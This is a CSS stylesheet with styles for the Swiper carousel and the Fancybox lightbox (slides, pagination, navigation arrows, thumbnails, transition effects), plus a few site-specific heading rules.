.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

.fancybox-enabled { overflow: hidden; }

.fancybox-enabled body { overflow: visible; height: 100%; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99993; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); }

/* Make sure that the first one is on the top */
.fancybox-container ~ .fancybox-container { z-index: 99992; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 50%; margin-left: -79px; }

.fancybox-infobar__body { display: inline-block; width: 70px; line-height: 44px; font-size: 13px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; text-align: center; color: #ddd; background-color: rgba(30, 30, 30, 0.7); pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; }

.fancybox-toolbar { top: 0; right: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font: 16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; }

.fancybox-close-small { position: absolute; top: 0; right: 0; width: 44px; height: 44px; padding: 0; margin: 0; border: 0; border-radius: 0; outline: none; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background: #fff; -webkit-transition: background .25s; transition: background .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--iframe .fancybox-close-small { top: 0; right: -44px; }

.fancybox-slide--iframe .fancybox-close-small:after { background: transparent; font-size: 35px; color: #aaa; }

.fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 30px 0 30px; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Buttons */
.fancybox-button { display: inline-block; position: relative; margin: 0; padding: 0; border: 0; width: 44px; height: 44px; line-height: 44px; text-align: center; background: transparent; color: #ddd; border-radius: 0; cursor: pointer; vertical-align: top; outline: none; }

.fancybox-button[disabled] { cursor: default; pointer-events: none; }

.fancybox-infobar__body, .fancybox-button { background: rgba(30, 30, 30, 0.6); }

.fancybox-button:hover:not([disabled]) { color: #fff; background: rgba(0, 0, 0, 0.8); }

.fancybox-button::before, .fancybox-button::after { content: ''; pointer-events: none; position: absolute; background-color: currentColor; color: currentColor; opacity: 0.9; -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; }

.fancybox-button[disabled]::before, .fancybox-button[disabled]::after { opacity: 0.3; }

.fancybox-button--left::after, .fancybox-button--right::after { top: 18px; width: 6px; height: 6px; background: transparent; border-top: solid 2px currentColor; border-right: solid 2px currentColor; }

.fancybox-button--left::after { left: 20px; -webkit-transform: rotate(-135deg); transform: rotate(-135deg); }

.fancybox-button--right::after { right: 20px; -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--left { border-bottom-left-radius: 5px; }

.fancybox-button--right { border-bottom-right-radius: 5px; }

.fancybox-button--close::before, .fancybox-button--close::after { content: ''; display: inline-block; position: absolute; height: 2px; width: 16px; top: calc(50% - 1px); left: calc(50% - 8px); }

.fancybox-button--close::before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--close::after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* Navigation arrows */
.fancybox-arrow { position: absolute; top: 50%; margin: -50px 0 0 0; height: 100px; width: 54px; padding: 0; border: 0; outline: none; background: none; cursor: pointer; z-index: 99995; opacity: 0; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-transition: opacity .25s; transition: opacity .25s; }

.fancybox-arrow::after { content: ''; position: absolute; top: 28px; width: 44px; height: 44px; background-color: rgba(30, 30, 30, 0.8); background-image: url([data-uri]); background-repeat: no-repeat; background-position: center center; background-size: 24px 24px; }

.fancybox-arrow--right { right: 0; }

.fancybox-arrow--left { left: 0; -webkit-transform: scaleX(-1); transform: scaleX(-1); }

.fancybox-arrow--right::after, .fancybox-arrow--left::after { left: 0; }

.fancybox-show-nav .fancybox-arrow { opacity: 0.6; }

.fancybox-show-nav .fancybox-arrow[disabled] { opacity: 0.3; }

/* Loading indicator */
.fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -25px; margin-left: -25px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-infobar { left: 0; margin-left: 0; }
  .fancybox-button--left, .fancybox-button--right { display: none !important; }
  .fancybox-caption { padding: 20px 0; margin: 0; } }

/* Fullscreen  */
.fancybox-button--fullscreen::before { width: 15px; height: 11px; left: calc(50% - 7px); top: calc(50% - 6px); border: 2px solid; background: none; }

/* Slideshow button */
.fancybox-button--play::before, .fancybox-button--pause::before { top: calc(50% - 6px); left: calc(50% - 4px); background: transparent; }

.fancybox-button--play::before { width: 0; height: 0; border-top: 6px inset transparent; border-bottom: 6px inset transparent; border-left: 10px solid; border-radius: 1px; }

.fancybox-button--pause::before { width: 7px; height: 11px; border-style: solid; border-width: 0 2px 0 2px; }

/* Thumbs */
.fancybox-thumbs { display: none; }

.fancybox-button--thumbs { display: none; }

@media all and (min-width: 800px) { .fancybox-button--thumbs { display: inline-block; }
  .fancybox-button--thumbs span { font-size: 23px; }
  .fancybox-button--thumbs::before { width: 3px; height: 3px; top: calc(50% - 2px); left: calc(50% - 2px); -webkit-box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; }
  .fancybox-thumbs { position: absolute; top: 0; right: 0; bottom: 0; left: auto; width: 220px; margin: 0; padding: 5px 5px 0 0; background: #fff; word-break: normal; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }
  .fancybox-show-thumbs .fancybox-thumbs { display: block; }
  .fancybox-show-thumbs .fancybox-inner { right: 220px; }
  .fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; }
  .fancybox-thumbs > ul > li { float: left; overflow: hidden; max-width: 50%; padding: 0; margin: 0; width: 105px; height: 75px; position: relative; cursor: pointer; outline: none; border: 5px solid transparent; border-top-width: 0; border-right-width: 0; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }
  li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }
  .fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; min-width: 100%; min-height: 100%; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
  .fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border-radius: 2px; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }
  .fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > *, #container .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container #container h1, #container .product-details-header { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span, #container .sub-banner #sub-banner-container h1 span, .sub-banner #sub-banner-container #container h1 span, #container .product-details-header span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container .product-details-header a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container .product-details-header a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container .product-details-header a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span, #container .product-details-header a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

